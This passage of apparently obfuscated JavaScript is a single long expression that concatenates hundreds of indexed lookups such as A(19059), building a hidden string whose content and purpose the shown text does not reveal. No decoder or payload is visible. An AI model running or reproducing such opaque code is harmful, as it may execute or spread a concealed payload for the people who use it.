+A(19059)+A(4283)+A(11737)+A(17155)+A(14882)+A(6679)+A(15839)+A(13477)+A(917))+(A(9151)+A(953)+A(16976)+A(6856)+A(16489)+A(9718)+A(18156)+A(5145)+A(5040)+A(10174)+A(1607)+A(1926)+A(8544)+A(11497)+A(5789)+A(1123)+A(13733)+A(13151)+A(4426)+A(7400)+A(4127)+A(11403)+A(5240)+A(1170)+A(1441)+A(18339)+A(6514)+A(10392)+A(5357)+A(15901)+A(19649)+A(1878)+A(5086)+A(13220)+A(4972)+A(3216)+A(776)+A(7034)+A(4628)+A(9176)+A(12954)+A(18939)+A(408)+A(2499)+A(4670)+A(1546)+A(20769)+A(17195)+A(10120)+A(11757)+A(7460)+A(14693)+A(13633)+A(3994)+A(2967)+A(17411)+A(11876)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(17897)+A(11852)+A(8076)+A(3171)+A(1236)+A(1157)+A(14463)+A(8703)+A(9588)+A(16990)+A(10739)+A(17773)+A(1322)+A(11792)+A(17427)+A(2531)+A(15967)+A(2943)+A(15304)+A(4610)+A(7724)+A(18033)+A(6801)+A(5360)+A(20374)+A(13949)+A(18688)+A(9092)+A(20046)+A(15317)+A(7019)+A(5155)+A(13153)+A(397)+A(5500)+A(9713)+A(2553)+A(8723))+(A(4755)+A(3886)+A(19433)+A(9031)+A(5807)+A(9365)+A(11092)+A(1730)+A(9383)+A(20452)+A(6962)+A(17415)+A(1726)+A(13885)+A(4392)+A(1636)+A(16012)+A(8085)+A(4535)+A(19122)+A(16624)+A(19756)+A(3180)+A(15844)+A(1023)+A(10252)+A(17091)+A(12875)+A(1896)+A(3810)+A(2191)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(2523)+A(5820)+A(20515)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(10161)+A(12516)+A(3730)+A(2220)+A(14315)+A(9671)+A(12522)+A(5448)+A(10560)+A(9074)+A(3628)+A(13545)+A(16097)+A(19443)+A(9786)+A(12052)+A(20318)+A(20455)+A(3434)+A(5746)+A(17697)+A(15381)+A(19052)+A(6442)+A(9706)+A(5963)+A(12457)+A(17369)+A(20081)+A(1025)+A(11662)+A(12266)+A(17356)+A(11230)+A(3248)+A(4566)+A(15799)+A(6982)+A(12030)+A(19933)+A(5475)+A(8714)+A(7055)+A(18718)+A(19800)+A(2836)+A(1428)+A(6911)+A(7183)+A(6563)+A(17745)+A(2229)+A(18544))+(A(16352)+A(6120)+A(8088)+A(16465)+A(18756)+A(7416)+A(11725)+A(9628)+A(7662)+A(6931)+A(20348)+A(4765)+A(13740)+A(20447)+A(759)+A(4844)+A(9098)+A(6057)+A(19974)+A(12767)+A(5464)+A(11072)+A(5459)+A(8324)+A(9590)+A(13114)+A(20439)+A(887)+A(3103)+A(2797)+A(9475)+A(9281)+A(12574)+A(7619)+A(4757)+A(9164)+A(17680)+A(17057)+A(19105)+A(17165)+A(16874)+A(20753)+A(8759)+A(7287)+A(12832)+A(1829)+A(9752)+A(16477)+A(2013)+A(2455)+A(1246)+A(2690)+A(13291)+A(18799)+A(14793)+A(11421)+A(5758)+A(8238)+A(20602)+A(13319)+A(17133)+A(4363)+A(457)+A(10871)+A(7111)+A(11968)+A(9277)+A(1792)+A(19360)+A(12514)+A(13197)+A(11882)+A(15163)+A(9153)+A(6253)+A(18347)+A(12262)+A(15068)+A(1880)+A(7093)+A(18596)+A(9015)+A(20326)+A(12784)+A(9708)+A(11549)+A(13719)+A(16409)+A(2691)+A(11264)+A(14631)+A(3969)+A(11658)+A(3699)+A(6685)+A(9160)+A(2337)+A(19868)+A(15733)+A(19961))+(A(2657)+A(4617)+A(2872)+A(5037)+A(15354)+A(12929)+A(9490)+A(20640)+A(10340)+A(6948)+A(18598)+A(6883)+A(14725)+A(8532)+A(14787)+A(2761)+A(19307)+A(5265)+A(7505)+A(11592)+A(5179)+A(19909)+A(863)+A(16086)+A(14780)+A(9724)+A(5045)+A(6759)+A(7574)+A(16180)+A(3990)+A(7591)+A(6493)+A(2034)+A(4098)+A(10047)+A(2547)+A(11101)+A(16506)+A(15907)+A(15982)+A(7612)+A(9794)+A(10932)+A(4014)+A(7445)+A(16554)+A(19136)+A(10801)+A(9864)+A(12341)+A(15263)+A(14100)+A(11938)+A(972)+A(15543)+A(12393)+A(8717)+A(8776)+A(7395)+A(11048)+A(16599)+A(6544)+A(10806)+A(13318)+A(10839)+A(14993)+A(18326)+A(9595)+A(19057)+A(5706)+A(6652)+A(11648)+A(14143)+A(10231)+A(18519)+A(10798)+A(14713)+A(14925)+A(14727)+A(5319)+A(14957)+A(2807)+A(2373)+A(16866)+A(12381)+A(1746)+A(9387)+A(11045)+A(10389)+A(16833)+A(10258)+A(7039)+A(19238)+A(17154)+A(18969)+A(11683)+A(7279)+A(13012)+A(14484))+(A(1795)+A(6750)+A(5023)+A(20751)+A(2670)+A(5133)+A(5794)+A(12191)+A(17978)+A(750)+A(11544)+A(16610)+A(2106)+A(3242)+A(10298)+A(18442)+A(20358)+A(14170)+A(516)+A(19479)+A(6627)+A(14143)+A(10231)+A(18519)+A(10798)+A(14169)+A(3614)+A(10867)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(7685)+A(14955)+A(4901)+A(20731)+A(13306)+A(10140)+A(13482)+A(18659)+A(12445)+A(11330)+A(2102)+A(12880)+A(5962)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082)+A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10697)+A(2726)+A(1216)+A(12807)+A(15220)+A(12125)+A(10283)+A(15644)+A(578)+A(11919)+A(20537)+A(14851)+A(19452)+A(10303)+A(9061)+A(11730)+A(5844)+A(4850)+A(18914)+A(16909)+A(14904)+A(1227)+A(8841)+A(18432)+A(7990)+A(19385)+A(17292)+A(13478)+A(6035)+A(16861)+A(3459)+A(11737)+A(17155)+A(14882))+(A(6679)+A(15839)+A(13477)+A(917)+A(15286)+A(17324)+A(4789)+A(5985)+A(18098)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(11646)+A(3381)+A(15989)+A(17112)+A(9819)+A(15666)+A(1367)+A(694)+A(12664)+A(4734)+A(4252)+A(9127)+A(7429)+A(3405)+A(20365)+A(15598)+A(7077)+A(8074)+A(1093)+A(3147)+A(3055)+A(12719)+A(10499)+A(8685)+A(9216)+A(773)+A(13762)+A(20046)+A(15317)+A(7019)+A(15424)+A(12903)+A(13057)+A(5860)+A(5201)+A(12172)+A(12025)+A(15545)+A(17943)+A(17701)+A(1878)+A(4416)+A(20414)+A(12053)+A(14442)+A(20722)+A(7082)+A(3578)+A(13972)+A(3328)+A(20307)+A(6546)+A(14317)+A(19380)+A(2345)+A(11988)+A(9918)+A(18464)+A(19159)+A(12449)+A(9317)+A(8264)+A(4538)+A(15688)+A(13308)+A(15291)+A(18336)+A(13930)+A(5150)+A(8019)+A(5686)+A(2113)+A(11959)+A(6859)+A(16788)+A(840)+A(18201)+A(11840)+A(7385)+A(7305)+A(11719)+A(464)+A(2082))+(A(2125)+A(17574)+A(7474)+A(5562)+A(16884)+A(18200)+A(10099)+A(8568)+A(15970)+A(14053)+A(7590)+A(13171)+A(8514)+A(3171)+A(1236)+A(7834)+A(12675)+A(3273)+A(14692)+A(19676)+A(6830)+A(14554)+A(17980)+A(18405)+A(16740)+A(11347)+A(965)+A(2943)+A(663)+A(13408)+A(10841)+A(386)+A(2910)+A(9266)+A(13775)+A(8497)+A(15765)+A(14747)+A(19715)+A(12292)+A(9584)+A(18365)+A(20337)+A(11915)+A(9036)+A(19963)+A(6286)+A(7610)+A(12141)+A(11836)+A(5327)+A(7030)+A(5076)+A(2204)+A(2164)+A(3053)+A(13875)+A(19045)+A(11212)+A(18712)+A(4106)+A(1439)+A(2111)+A(19397)+A(20434)+A(16290)+A(3856)+A(16179)+A(2278)+A(7556)+A(13470)+A(5780)+A(7811)+A(9759)+A(13475)+A(5550)+A(16930)+A(13987)+A(16124)+A(13490)+A(19789)+A(16536)+A(15229)+A(6056)+A(3041)+A(14324)+A(12107)+A(4764)+A(10748)+A(11137)+A(8954)+A(16669)+A(7850)+A(12938)+A(1322)+A(11792)+A(12473)+A(7441)+A(15009)+A(7482))+(A(15822)+A(5929)+A(7515)+A(6012)+A(19284)+A(19925)+A(3279)+A(9766)+A(4914)+A(3181)+A(509)+A(13119)+A(19103)+A(15518)+A(15060)+A(4842)+A(8494)+A(18080)+A(19166)+A(18586)+A(18256)+A(4263)+A(5154)+A(3810)+A(9362)+A(9767)+A(3251)+A(11935)+A(2265)+A(6636)+A(8055)+A(19154)+A(5551)+A(11620)+A(7207)+A(19693)+A(8669)+A(16353)+A(1354)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(19768)+A(10497)+A(10958)+A(20498)+A(12111)+A(4623)+A(7555)+A(2407)+A(14119)+A(16070)+A(8110)+A(10475)+A(13376)+A(19201)+A(4543)+A(4889)+A(17074)+A(13067)+A(3337)+A(13371)+A(3934)+A(15160)+A(3739)+A(7934)+A(16322)+A(17500)+A(4489)+A(5113)+A(5077)+A(17049)+A(6766)+A(16385)+A(16692)+A(7859)+A(13013)+A(10147)+A(14048)+A(11536)+A(12801)+A(20780)+A(9641)+A(17411)+A(9082)+A(4610)+A(5434)+A(12625))+(A(20152)+A(13683)+A(10758)+A(4228)+A(14154)+A(4315)+A(17447)+A(8540)+A(15416)+A(3100)+A(2060)+A(4317)+A(8124)+A(6666)+A(14445)+A(15527)+A(13565)+A(9433)+A(7324)+A(18263)+A(19722)+A(7045)+A(4935)+A(13697)+A(776)+A(7034)+A(1750)+A(10856)+A(3816)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(18036)+A(3583)+A(4693)+A(14938)+A(10451)+A(6310)+A(402)+A(9399)+A(4233)+A(11011)+A(5512)+A(18223)+A(15028)+A(940)+A(8893)+A(12729)+A(3122)+A(6628)+A(15902)+A(2085)+A(18928)+A(3323)+A(19233)+A(11106)+A(17187)+A(2291)+A(11688)+A(5472)+A(2505)+A(11257)+A(16053)+A(15426)+A(444)+A(2519)+A(9677)+A(6959)+A(16386)+A(14092)+A(2833)+A(14879)+A(18408)+A(5918)+A(11866)+A(9844)+A(7749)+A(10823)+A(19435)+A(6380)+A(12032)+A(7853)+A(13855)+A(19330)+A(12835)+A(19609)+A(16423)+A(20458)+A(16665)+A(10818)+A(10483)+A(9122)+A(12230))+(A(16961)+A(2577)+A(12558)+A(520)+A(19254)+A(9034)+A(13540)+A(9775)+A(2765)+A(5869)+A(5459)+A(9114)+A(2057)+A(18743)+A(10691)+A(12349)+A(14688)+A(1455)+A(1464)+A(13085)+A(19040)+A(7211)+A(3052)+A(2603)+A(19526)+A(8096)+A(11516)+A(15431)+A(10525)+A(15302)+A(4243)+A(20524)+A(18579)+A(2987)+A(14511)+A(1681)+A(8588)+A(3973)+A(8801)+A(17647)+A(17969)+A(7906)+A(17991)+A(686)+A(16062)+A(4345)+A(18224)+A(2028)+A(5578)+A(15639)+A(4272)+A(11167)+A(9111)+A(18028)+A(12159)+A(674)+A(11299)+A(5174)+A(14986)+A(18816)+A(1390)+A(1467)+A(2810)+A(7925)+A(6334)+A(3888)+A(400)+A(13629)+A(2601)+A(3064)+A(7855)+A(18871)+A(3204)+A(12228)+A(18484)+A(5415)+A(11080)+A(1377)+A(3264)+A(3758)+A(20340)+A(17294)+A(12152)+A(14839)+A(2022)+A(1994)+A(9404)+A(7801)+A(18972)+A(17232)+A(20765)+A(8450)+A(15474)+A(5202)+A(6504)+A(8355)+A(14080)+A(16720)+A(18660)+A(18514))+(A(16724)+A(16049)+A(10521)+A(16942)+A(15447)+A(7089)+A(17476)+A(12629)+A(6792)+A(12961)+A(17172)+A(5039)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(2728)+A(4587)+A(18132)+A(4682)+A(2735)+A(9342)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(14921)+A(8768)+A(8400)+A(1927)+A(1264)+A(8215)+A(2304)+A(19416)+A(1060)+A(17541)+A(16841)+A(6004)+A(790)+A(19862)+A(19395)+A(19742)+A(5805)+A(2447)+A(15065)+A(5301)+A(20080)+A(20557)+A(2953)+A(16375)+A(2823)+A(19503)+A(16555)+A(2651)+A(20143)+A(4760)+A(13157)+A(18991)+A(2368)+A(11734)+A(18833)+A(8925)+A(5089)+A(8635)+A(6070)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(8745)+A(4203)+A(1e4)+A(15721)+A(7405)+A(9353)+A(6808)+A(20554)+A(13184)+A(13761)+A(17274)+A(2784)+A(2464)+A(12166)+A(6645)+A(14569))+(A(6189)+A(13178)+A(12455)+A(9275)+A(10195)+A(20660)+A(14806)+A(345)+A(14417)+A(9209)+A(17685)+A(7921)+A(1671)+A(17717)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(14386)+A(9623)+A(6205)+A(11567)+A(7600)+A(15541)+A(12193)+A(17367)+A(4814)+A(8552)+A(19383)+A(12040)+A(3694)+A(10223)+A(4093)+A(17873)+A(2664)+A(7214)+A(20591)+A(5376)+A(9924)+A(15449)+A(7230)+A(8341)+A(15985)+A(12414)+A(19470)+A(6752)+A(17822)+A(12346)+A(2696)+A(9858)+A(19183)+A(12589)+A(14408)+A(20108)+A(13488)+A(13825)+A(11519)+A(4076)+A(11970)+A(13799)+A(20517)+A(2454)+A(571)+A(4605)+A(838)+A(1028)+A(1758)+A(14128)+A(19618)+A(3358)+A(16104)+A(18521)+A(7008)+A(10509)+A(11008)+A(19632)+A(7702)+A(12618)+A(12451)+A(3564)+A(2462)+A(17010)+A(11910)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(10266)+A(17584)+A(20190)+A(1360)+A(5773)+A(19953)+A(1191)+A(372))+(A(11240)+A(20477)+A(11059)+A(11951)+A(19976)+A(3976)+A(4701)+A(18738)+A(13828)+A(13508)+A(3027)+A(19386)+A(17458)+A(20667)+A(479)+A(20744)+A(16269)+A(10722)+A(12521)+A(12831)+A(7871)+A(5433)+A(8940)+A(10025)+A(752)+A(2787)+A(19684)+A(7896)+A(19539)+A(16499)+A(4031)+A(14381)+A(19078)+A(7065)+A(11583)+A(6703)+A(12394)+A(4573)+A(20128)+A(7785)+A(19915)+A(1161)+A(15943)+A(11367)+A(18852)+A(3646)+A(12902)+A(5566)+A(4939)+A(9672)+A(14351)+A(11716)+A(14984)+A(802)+A(16107)+A(16887)+A(6661)+A(1341)+A(11546)+A(3540)+A(5009)+A(1733)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(16694)+A(12376)+A(10438)+A(1342)+A(8879)+A(15819)+A(20383)+A(745)+A(1743)+A(1457)+A(9998)+A(10645)+A(3677)+A(4498)+A(9113)+A(19554)+A(15711)+A(10121)+A(9945)+A(14476)+A(949)+A(9137)+A(1095)+A(17514)+A(724)+A(5416)+A(1489)+A(19566)+A(1525)+A(18789)+A(8137)+A(19467)+A(6756))+(A(11944)+A(4415)+A(7096)+A(483)+A(6175)+A(5632)+A(17373)+A(19698)+A(414)+A(18970)+A(17849)+A(9725)+A(13263)+A(12050)+A(11985)+A(12491)+A(16162)+A(6998)+A(7712)+A(11794)+A(18407)+A(7532)+A(4615)+A(17833)+A(3268)+A(6909)+A(5390)+A(16592)+A(13592)+A(17983)+A(11411)+A(15264)+A(20611)+A(16380)+A(16307)+A(7580)+A(12712)+A(10899)+A(20153)+A(1727)+A(12185)+A(17705)+A(1873)+A(14680)+A(11254)+A(19051)+A(1933)+A(8694)+A(19851)+A(14071)+A(13357)+A(5738)+A(2626)+A(1681)+A(8588)+A(3973)+A(3946)+A(17647)+A(20401)+A(19787)+A(20128)+A(7785)+A(19915)+A(1161)+A(16654)+A(2193)+A(16444)+A(7158)+A(11837)+A(7945)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(1310)+A(11669)+A(18662)+A(17479)+A(13110)+A(17399)+A(17181)+A(11956)+A(6599)+A(6193))+(A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(7651)+A(13734)+A(6422)+A(458)+A(5495)+A(7953)+A(6655)+A(614)+A(19329)+A(14891)+A(17169)+A(14085)+A(7722)+A(9830)+A(10025)+A(752)+A(8647)+A(12969)+A(14274)+A(3701)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(11259)+A(4386)+A(12200)+A(11952)+A(6450)+A(15882)+A(3529)+A(3441)+A(18284)+A(8372)+A(3878)+A(4589)+A(18703)+A(17629)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(16949)+A(13815)+A(13813)+A(13567)+A(10757)+A(5374)+A(15339)+A(3691)+A(9536)+A(16363)+A(11266)+A(20212)+A(17355)+A(9100)+A(19144)+A(3160)+A(10131)+A(9906)+A(19139)+A(15099)+A(2139)+A(14658)+A(6504)+A(8355)+A(18728)+A(11557)+A(15643)+A(3115)+A(7286)+A(1910)+A(7943)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560))+(A(18077)+A(5444)+A(3306)+A(17793)+A(14426)+A(18165)+A(8530)+A(650)+A(20584)+A(10181)+A(12683)+A(477)+A(11309)+A(2043)+A(7074)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(15243)+A(14174)+A(13239)+A(1596)+A(14862)+A(5903)+A(4341)+A(11970)+A(13799)+A(19937)+A(12823)+A(8152)+A(17752)+A(15110)+A(4706)+A(787)+A(9597)+A(19834)+A(2809)+A(18754)+A(5582)+A(977)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(18582)+A(5510)+A(16326)+A(13112)+A(12950)+A(14538)+A(17895)+A(348)+A(2264)+A(14087)+A(12845)+A(15006)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(4866)+A(8267)+A(13239)+A(1596)+A(14862)+A(831)+A(10466)+A(6598)+A(20282)+A(13206)+A(5293)+A(10155)+A(9447)+A(11447)+A(7013)+A(7378)+A(19168)+A(17250)+A(7863)+A(8417)+A(2120)+A(511)+A(9603)+A(13223)+A(11285)+A(4931)+A(13347)+A(18791)+A(9670)+A(16241)+A(1657)+A(7160)+A(2348)+A(10608))+(A(4905)+A(9763)+A(5788)+A(2534)+A(5368)+A(10393)+A(13559)+A(8681)+A(18489)+A(6270)+A(10281)+A(7028)+A(15572)+A(6480)+A(2988)+A(16751)+A(14711)+A(18711)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(7521)+A(18779)+A(16963)+A(11798)+A(9181)+A(13416)+A(19241)+A(12325)+A(1712)+A(6691)+A(17982)+A(13617)+A(19472)+A(6575)+A(16450)+A(9745)+A(2326)+A(9642)+A(7029)+A(659)+A(15945)+A(3044)+A(7632)+A(19602)+A(16485)+A(5625)+A(14129)+A(10920)+A(8718)+A(1401)+A(14313)+A(6624)+A(8016)+A(11069)+A(11547)+A(6187)+A(13275)+A(979)+A(10139)+A(10427)+A(6045)+A(3362)+A(14438)+A(15446)+A(3749)+A(14183)+A(4878)+A(4063)+A(1748)+A(20280)+A(17468)+A(1102)+A(19067)+A(16992)+A(7697)+A(2882)+A(18021)+A(19292)+A(19208)+A(13301)+A(8414)+A(10117)+A(1538)+A(4788)+A(1564)+A(17402)+A(11960)+A(9377)+A(20302)+A(7531)+A(3207))+(A(6693)+A(16616)+A(16551)+A(7522)+A(20513)+A(12501)+A(20462)+A(736)+A(16431)+A(18967)+A(16281)+A(3304)+A(2737)+A(15536)+A(3697)+A(10716)+A(9965)+A(3176)+A(7223)+A(5852)+A(10005)+A(7404)+A(9577)+A(11619)+A(6226)+A(14295)+A(7895)+A(5631)+A(20728)+A(16741)+A(19796)+A(16641)+A(15959)+A(8653)+A(20573)+A(3243)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(19090)+A(19569)+A(2153)+A(14648)+A(8622)+A(10927)+A(8057)+A(6582)+A(11303)+A(15740)+A(748)+A(12022)+A(10336)+A(7759)+A(12753)+A(10903)+A(16181)+A(1257)+A(2128)+A(14397)+A(12335)+A(4632)+A(15574)+A(1207)+A(17222)+A(3238)+A(3470)+A(3256)+A(17732)+A(15337)+A(15022)+A(11334)+A(6907)+A(3612)+A(10289)+A(16664)+A(15835)+A(5503)+A(9384)+A(11962)+A(18905)+A(9543)+A(3368)+A(19891)+A(9392)+A(5711)+A(9895)+A(3577)+A(2250)+A(11346)+A(11187)+A(4253)+A(18423))+(A(5291)+A(18694)+A(8661)+A(16096)+A(19657)+A(7397)+A(5333)+A(7284)+A(499)+A(8698)+A(3568)+A(11692)+A(18280)+A(18392)+A(12794)+A(1738)+A(9238)+A(8120)+A(6152)+A(4903)+A(1239)+A(19102)+A(12798)+A(11702)+A(19648)+A(8421)+A(5526)+A(13634)+A(4924)+A(4567)+A(15241)+A(19232)+A(11031)+A(18635)+A(6988)+A(13954)+A(3008)+A(9632)+A(8888)+A(687)+A(17830)+A(12528)+A(10350)+A(15732)+A(13863)+A(4166)+A(2354)+A(5375)+A(3427)+A(780)+A(12785)+A(20226)+A(2785)+A(9451)+A(4397)+A(6075)+A(14812)+A(19877)+A(1484)+A(15856)+A(8280)+A(15097)+A(10877)+A(5018)+A(19316)+A(14837)+A(7772)+A(10812)+A(15350)+A(8468)+A(1646)+A(13802)+A(12830)+A(4826)+A(7103)+A(8570)+A(13900)+A(13997)+A(7877)+A(9124)+A(16762)+A(11349)+A(7353)+A(17470)+A(4679)+A(12863)+A(2959)+A(9128)+A(9797)+A(17126)+A(333)+A(8837)+A(20420)+A(6848)+A(6427)+A(2024)+A(8435)+A(18790)+A(12405)+A(10342))+(A(13031)+A(1027)+A(14626)+A(4251)+A(20598)+A(12505)+A(11947)+A(1319)+A(19229)+A(17669)+A(17788)+A(3619)+A(2477)+A(11327)+A(1404)+A(3158)+A(3634)+A(845)+A(3039)+A(17201)+A(4870)+A(4465)+A(8422)+A(7243)+A(1831)+A(9562)+A(5322)+A(1249)+A(9872)+A(16022)+A(5170)+A(3711)+A(15832)+A(13985)+A(4652)+A(17988)+A(15585)+A(9583)+A(1164)+A(18737)+A(12035)+A(11224)+A(3700)+A(16250)+A(9785)+A(15340)+A(4466)+A(14666)+A(17048)+A(18461)+A(8907)+A(14347)+A(14345)+A(9163)+A(8127)+A(15002)+A(6953)+A(6990)+A(16690)+A(18677)+A(7149)+A(13631)+A(15226)+A(18837)+A(6113)+A(4230)+A(12526)+A(15117)+A(17024)+A(20546)+A(16640)+A(1719)+A(6510)+A(20065)+A(3929)+A(8236)+A(7410)+A(17539)+A(1885)+A(14737)+A(7320)+A(17027)+A(4585)+A(2844)+A(3909)+A(899)+A(14506)+A(19681)+A(14673)+A(18733)+A(12155)+A(11077)+A(17852)+A(9476)+A(12871)+A(8824)+A(11060)+A(10069)+A(14065)+A(2463))+(A(6001)+A(10883)+A(14782)+A(15849)+A(3230)+A(5792)+A(6365)+A(6534)+A(8566)+A(3086)+A(10511)+A(14200)+A(19119)+A(14410)+A(12643)+A(12423)+A(17941)+A(6905)+A(486)+A(8924)+A(9952)+A(3081)+A(12167)+A(14718)+A(524)+A(6866)+A(14359)+A(15371)+A(9288)+A(18589)+A(20606)+A(18373)+A(3674)+A(7317)+A(14046)+A(11386)+A(4449)+A(20004)+A(2566)+A(488)+A(9445)+A(1749)+A(18120)+A(19007)+A(5670)+A(10661)+A(1384)+A(5690)+A(13554)+A(17595)+A(10922)+A(1151)+A(15093)+A(15442)+A(17503)+A(19638)+A(9147)+A(10413)+A(3939)+A(3530)+A(2731)+A(10669)+A(606)+A(6755)+A(15052)+A(12224)+A(12490)+A(7185)+A(19172)+A(20774)+A(15260)+A(13284)+A(8050)+A(1664)+A(4515)+A(5764)+A(15781)+A(8023)+A(20248)+A(16047)+A(9964)+A(18214)+A(18409)+A(20782)+A(17810)+A(5992)+A(6449)+A(8431)+A(10094)+A(9430)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(5507)+A(19592)+A(19813)+A(1143))+(A(17311)+A(19984)+A(11993)+A(362)+A(13390)+A(3606)+A(20531)+A(4657)+A(878)+A(8469)+A(15575)+A(5103)+A(1127)+A(5778)+A(13731)+A(17566)+A(14202)+A(7536)+A(3199)+A(11002)+A(19212)+A(10150)+A(15738)+A(14054)+A(2398)+A(746)+A(14242)+A(3708)+A(15678)+A(771)+A(15089)+A(10383)+A(973)+A(8642)+A(14416)+A(4010)+A(10786)+A(6235)+A(4041)+A(11329)+A(1629)+A(3278)+A(13298)+A(20296)+A(3661)+A(1156)+A(11076)+A(11015)+A(1066)+A(16927)+A(11139)+A(5995)+A(7040)+A(20621)+A(10917)+A(17080)+A(3626)+A(10526)+A(5263)+A(2165)+A(5243)+A(5695)+A(2528)+A(3545)+A(14670)+A(11888)+A(17997)+A(19562)+A(16368)+A(19077)+A(20020)+A(13450)+A(20264)+A(4350)+A(19507)+A(9611)+A(17586)+A(16851)+A(11749)+A(8770)+A(7049)+A(17060)+A(19323)+A(11672)+A(3656)+A(16808)+A(6197)+A(4727)+A(1363)+A(12598)+A(1957)+A(2311)+A(2140)+A(8725)+A(8676)+A(11847)+A(18359)+A(10093)+A(10391)+A(19628))+(A(10482)+A(9519)+A(19e3)+A(10578)+A(10156)+A(5672)+A(19815)+A(9616)+A(7415)+A(19806)+A(957)+A(7083)+A(20070)+A(1129)+A(18592)+A(3476)+A(16374)+A(2479)+A(11486)+A(12085)+A(7815)+A(18180)+A(9376)+A(19611)+A(7309)+A(7666)+A(11594)+A(2023)+A(11973)+A(8659)+A(16773)+A(12638)+A(3195)+A(3077)+A(10480)+A(15234)+A(6010)+A(19439)+A(2631)+A(11528)+A(4797)+A(10896)+A(17185)+A(5287)+A(4960)+A(12775)+A(18856)+A(16268)+A(18439)+A(2004)+A(5519)+A(19804)+A(1785)+A(11625)+A(8507)+A(8297)+A(7825)+A(17068)+A(1090)+A(14368)+A(4442)+A(7014)+A(2817)+A(1718)+A(19671)+A(3679)+A(3270)+A(16505)+A(4286)+A(421)+A(11807)+A(7448)+A(12177)+A(16843)+A(6117)+A(14499)+A(10524)+A(6097)+A(3361)+A(4544)+A(20475)+A(2507)+A(3031)+A(13360)+A(19283)+A(5800)+A(11552)+A(16954)+A(19942)+A(17607)+A(18623)+A(18163)+A(19004)+A(6199)+A(10510)+A(2003)+A(9310)+A(4408)+A(19069)+A(16666))+(A(4709)+A(20386)+A(7565)+A(6220)+A(3765)+A(15385)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(12992)+A(4633)+A(11564)+A(543)+A(3110)+A(2306)+A(12996)+A(895)+A(18561)+A(20686)+A(4292)+A(9902)+A(12936)+A(8122)+A(6545)+A(3146)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(20104)+A(17547)+A(3309)+A(1151)+A(2452)+A(1998)+A(1955)+A(1272)+A(7190)+A(8735)+A(7770)+A(3668)+A(1728)+A(17161)+A(9334)+A(16696)+A(19134)+A(13709)+A(13224)+A(14460)+A(9999)+A(1922)+A(1700)+A(1713)+A(1478)+A(1265)+A(595)+A(12160)+A(4443)+A(8536)+A(1638)+A(5848)+A(2752)+A(8656)+A(11760)+A(15772)+A(839)+A(6732)+A(9058)+A(6362)+A(11432)+A(12130)+A(2073)+A(17416)+A(17377)+A(3391)+A(7647)+A(7924)+A(15556)+A(11218)+A(8411)+A(5083)+A(13196)+A(16459)+A(19985)+A(9455)+A(17264)+A(15996)+A(15512)+A(11488)+A(12904)+A(17307)+A(8965)+A(19288))+(A(1670)+A(6972)+A(10651)+A(2536)+A(1745)+A(11517)+A(9807)+A(6069)+A(19887)+A(10160)+A(11126)+A(19859)+A(18534)+A(11192)+A(6763)+A(19626)+A(1077)+A(9816)+A(14058)+A(11729)+A(11265)+A(3203)+A(18987)+A(3128)+A(12104)+A(18585)+A(15351)+A(4728)+A(18026)+A(11958)+A(13384)+A(6965)+A(14790)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(6961)+A(3357)+A(11392)+A(13293)+A(13902)+A(4377)+A(1026)+A(6356)+A(17755)+A(12707)+A(2581)+A(16015)+A(531)+A(6015)+A(877)+A(1015)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(1720)+A(6890)+A(10030)+A(7920)+A(11317)+A(20553)+A(2576)+A(13169)+A(12986)+A(8709)+A(8863)+A(15468)+A(6096)+A(3772)+A(7657)+A(17602)+A(6879)+A(16923)+A(7165)+A(4965)+A(6301)+A(4087)+A(16906)+A(19970)+A(19814)+A(6926)+A(18086)+A(4361)+A(3221)+A(19454)+A(9320)+A(7624)+A(12939)+A(12043)+A(20577)+A(751))+(A(10406)+A(18888)+